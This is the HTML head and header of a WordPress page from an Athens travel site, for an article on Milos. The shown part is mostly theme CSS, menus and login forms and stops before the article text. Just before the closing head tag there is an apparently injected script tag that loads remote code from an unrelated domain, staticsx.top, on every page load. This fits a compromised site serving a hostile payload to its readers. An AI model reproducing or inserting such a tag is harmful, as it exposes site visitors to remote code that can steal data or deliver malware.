    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #0d5eaf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #0d5eaf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #0a0a0a;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0d5eaf;
        background: -moz-linear-gradient(top, #0d5eaf 0%, #0d5eaf 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0d5eaf), color-stop(100%, #0d5eaf));
        background: -webkit-linear-gradient(top, #0d5eaf 0%, #0d5eaf 100%);
        background: -o-linear-gradient(top, #0d5eaf 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #0d5eaf 0%, #0d5eaf 100%);
        background: linear-gradient(to bottom, #0d5eaf 0%, #0d5eaf 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d5eaf', endColorstr='#0d5eaf', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #0d5eaf;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #0d5eaf;
    }


    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #0d5eaf;
        background: -moz-linear-gradient(45deg, #0d5eaf 0%, #0d5eaf 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #0d5eaf), color-stop(100%, #0d5eaf));
        background: -webkit-linear-gradient(45deg, #0d5eaf 0%, #0d5eaf 100%);
        background: -o-linear-gradient(45deg, #0d5eaf 0%, #0d5eaf 100%);
        background: -ms-linear-gradient(45deg, #0d5eaf 0%, #0d5eaf 100%);
        background: linear-gradient(45deg, #0d5eaf 0%, #0d5eaf 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d5eaf', endColorstr='#0d5eaf', GradientType=0 );
    }


    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:17px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:15px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Condensed";
	font-size:13px;
	
    }   
     
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Roboto Condensed";
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:"Roboto Condensed";
	font-size:14px;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Roboto Condensed";
	
	}

	
    .td_module_2 .td-module-title {
    	font-size:22px;
	line-height:26px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	line-height:18px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:14px;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:"Roboto Condensed";
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:34px;
	line-height:38px;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-size:28px;
	line-height:30px;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:22px;
	line-height:24px;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:16px;
	line-height:18px;
	
    }








	
	.post header .entry-title {
		font-family:"Roboto Condensed";
	
	}

	
	.td-sub-footer-copy {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	
	}



    
    .td-footer-container::before {
        background-size: contain;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }



/* Style generated by theme for demo: travel */

.td-newsmag-travel .td-header-style-3 .sf-menu > li > a:hover,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .sfHover > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-menu-item > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-category-ancestor > a {
		color: #0d5eaf;
	}
	.td-newsmag-travel .block-title > a,
	.td-newsmag-travel .block-title > span,
	.td-newsmag-travel .td-module-comments,
	.td-newsmag-travel .td-search-form-widget .wpb_button,
	.td-newsmag-travel .td-related-title .td-cur-simple-item,
	.td-newsmag-travel .td-subcategory-header .td-category a:hover,
	.td-newsmag-travel .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-travel .td-read-more a,
	.td-newsmag-travel .td-category-header .entry-title span,
	.td-newsmag-travel .td_module_15 .td-category a:hover,
	.td-newsmag-travel .td-footer-container .td-post-category {
		background-color: #0d5eaf;
	}
	.td-newsmag-travel .td-related-title .td-cur-simple-item {
		border-color: #0d5eaf;
	}
	.td-newsmag-travel .td-module-comments a:after {
		border-color: #0d5eaf transparent transparent transparent;
	}

	 
    .td-newsmag-travel .td-header-style-3 .sf-menu > li > a,
    .td-newsmag-travel .td-header-style-3 .header-search-wrap .td-icon-search,
    .td-newsmag-travel .td-header-style-3 #td-top-mobile-toggle i {
        color: #0a0a0a;
    }
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NB4DSH8');</script>
<!-- End Google Tag Manager -->


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://athenser.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://athenser.com/see-and-do/",
                    "name": "See &amp; Do"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://athenser.com/milos-an-easily-accessible-escapade-from-athens/",
                    "name": "Milos: An Easily Accessible Escapade From Athens"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://athenser.com/wp-content/uploads/2019/11/Untitled-4.png" sizes="32x32" />
<link rel="icon" href="https://athenser.com/wp-content/uploads/2019/11/Untitled-4.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://athenser.com/wp-content/uploads/2019/11/Untitled-4.png" />
<meta name="msapplication-TileImage" content="https://athenser.com/wp-content/uploads/2019/11/Untitled-4.png" />
		<style type="text/css" id="wp-custom-css">
			.meta-info, .td-module-meta-info {
    display: none;
}
article .td-pb-padding-side {
    padding: 20px 0 0;
}
.comment-respond {
	padding-left:0;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-323 single-format-standard milos-an-easily-accessible-escapade-from-athens global-block-template-1 td-newsmag-travel single_template_3 white-menu wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-eng-container"><ul id="menu-header-menu-eng" class="td-mobile-main-menu"><li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-639"><a href="https://athenser.com/see-and-do/">See &amp; Do<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-640"><a href="https://athenser.com/see-and-do/museums-arts/">Museums &amp; Arts<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-348"><a href="https://athenser.com/must-visit-museums-in-athens/">Must-Visit Museums in Athens</a></li>
		<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-532"><a href="https://athenser.com/your-best-guide-to-put-the-acropolis-in-a-context-the-acropolis-museum/">The Acropolis Museum</a></li>
		<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-561"><a href="https://athenser.com/the-war-museum-of-athens/">The War Museum</a></li>
		<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-560"><a href="https://athenser.com/the-new-attraction-of-athens-the-museum-of-illusions/">The Museum of Illusions</a></li>
		<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-559"><a href="https://athenser.com/the-spathario-shadow-theatre-museum-of-athens/">The Spathario Shadow Theatre Museum</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-641"><a href="https://athenser.com/eat-and-drink/">Eat &amp; Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-345"><a href="https://athenser.com/best-restaurants-to-enjoy-greek-cuisine-in-athens/">Best Restaurants to Enjoy Greek Cuisine in Athens</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-530"><a href="https://athenser.com/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/">How About Discovering Different Ways to Enjoy Your Breakfast in Athens?</a></li>
</ul>
</li>
<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-642"><a href="https://athenser.com/travel/">Travel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-346"><a href="https://athenser.com/spend-3-unique-days-in-athens/">Spend 3 Unique Days In Athens!</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-347"><a href="https://athenser.com/2-days-in-athens-an-express-itinerary/">2 Days in Athens: An Express Itinerary</a></li>
</ul>
</li>
<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-643"><a href="https://athenser.com/neighborhoods/">Neighborhoods<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-533"><a href="https://athenser.com/ancient-greece-visiting-the-acropolis-of-athens/">Ancient Greece: Visiting the Acropolis of Athens</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-526"><a href="https://athenser.com/guide-to-kypseli-neighborhood-of-athens/">Guide to Kypseli Neighborhood of Athens</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-527"><a href="https://athenser.com/guide-to-the-exarchia-neighborhood-of-athens/">Guide to the Exarchia Neighborhood of Athens</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-529"><a href="https://athenser.com/hydra-your-ideal-day-trip-from-athens/">Hydra: Your Ideal Day Trip From Athens</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-531"><a href="https://athenser.com/consider-it-plaka-in-athens-worths-a-day-by-itself/">Consider It: Plaka In Athens Worths A Day By Itself!</a></li>
</ul>
</li>
<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-644"><a href="https://athenser.com/stay/">Stay<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-528"><a href="https://athenser.com/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/">Where to Stay in Athens: A Guide to Athens Neighborhoods</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-344"><a href="https://athenser.com/the-best-hotels-in-athens/">Best Hotels in Athens</a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-353"><a href="https://athenser.com/what-are-the-best-cheap-hotels-in-athens/">Cheap Hotels in Athens</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-361"><a href="https://athenser.com/the-best-family-hotels-in-athens/">Family Hotels in Athens</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-367"><a href="https://athenser.com/the-best-athens-airport-hotels/">Athens Airport Hotels</a></li>
</ul>
</li>
<li id="menu-item-485-tr" class="lang-item lang-item-23 lang-item-tr no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-485-tr"><a href="https://athenser.com/tr/home-turkce/" hreflang="tr-TR" lang="tr-TR">Türkçe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://athenser.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://athenser.com/">
			<picture><source srcset="https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/11/athenser-01-300x59.png.webp" type="image/webp"><img src="https://athenser.com/wp-content/uploads/2019/11/athenser-01-300x59.png" alt="" class="webpexpress-processed"></picture>
		</a>
				<a class="td-header-logo td-sticky-mobile" href="https://athenser.com/">
				<picture><source srcset="https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/11/athenser-01-300x59.png.webp" type="image/webp"><img src="https://athenser.com/wp-content/uploads/2019/11/athenser-01-300x59.png" alt="" class="webpexpress-processed"></picture>
				<span class="td-visual-hidden">Athsenser</span>
			</a>
		    </div>
    <div class="menu-header-menu-eng-container"><ul id="menu-header-menu-eng-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-639"><a href="https://athenser.com/see-and-do/">See &amp; Do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-640"><a href="https://athenser.com/see-and-do/museums-arts/">Museums &amp; Arts</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-348"><a href="https://athenser.com/must-visit-museums-in-athens/">Must-Visit Museums in Athens</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-532"><a href="https://athenser.com/your-best-guide-to-put-the-acropolis-in-a-context-the-acropolis-museum/">The Acropolis Museum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-561"><a href="https://athenser.com/the-war-museum-of-athens/">The War Museum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-560"><a href="https://athenser.com/the-new-attraction-of-athens-the-museum-of-illusions/">The Museum of Illusions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-559"><a href="https://athenser.com/the-spathario-shadow-theatre-museum-of-athens/">The Spathario Shadow Theatre Museum</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-641"><a href="https://athenser.com/eat-and-drink/">Eat &amp; Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-345"><a href="https://athenser.com/best-restaurants-to-enjoy-greek-cuisine-in-athens/">Best Restaurants to Enjoy Greek Cuisine in Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-530"><a href="https://athenser.com/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/">How About Discovering Different Ways to Enjoy Your Breakfast in Athens?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-642"><a href="https://athenser.com/travel/">Travel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-346"><a href="https://athenser.com/spend-3-unique-days-in-athens/">Spend 3 Unique Days In Athens!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-347"><a href="https://athenser.com/2-days-in-athens-an-express-itinerary/">2 Days in Athens: An Express Itinerary</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-643"><a href="https://athenser.com/neighborhoods/">Neighborhoods</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-533"><a href="https://athenser.com/ancient-greece-visiting-the-acropolis-of-athens/">Ancient Greece: Visiting the Acropolis of Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-526"><a href="https://athenser.com/guide-to-kypseli-neighborhood-of-athens/">Guide to Kypseli Neighborhood of Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-527"><a href="https://athenser.com/guide-to-the-exarchia-neighborhood-of-athens/">Guide to the Exarchia Neighborhood of Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-529"><a href="https://athenser.com/hydra-your-ideal-day-trip-from-athens/">Hydra: Your Ideal Day Trip From Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-531"><a href="https://athenser.com/consider-it-plaka-in-athens-worths-a-day-by-itself/">Consider It: Plaka In Athens Worths A Day By Itself!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-644"><a href="https://athenser.com/stay/">Stay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-528"><a href="https://athenser.com/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/">Where to Stay in Athens: A Guide to Athens Neighborhoods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-344"><a href="https://athenser.com/the-best-hotels-in-athens/">Best Hotels in Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-353"><a href="https://athenser.com/what-are-the-best-cheap-hotels-in-athens/">Cheap Hotels in Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-361"><a href="https://athenser.com/the-best-family-hotels-in-athens/">Family Hotels in Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-367"><a href="https://athenser.com/the-best-athens-airport-hotels/">Athens Airport Hotels</a></li>
</ul>
</li>
<li class="lang-item lang-item-23 lang-item-tr no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-485-tr"><a href="https://athenser.com/tr/home-turkce/" hreflang="tr-TR" lang="tr-TR">Türkçe</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://athenser.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-323" class="post-323 post type-post status-publish format-standard has-post-thumbnail hentry category-see-and-do" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
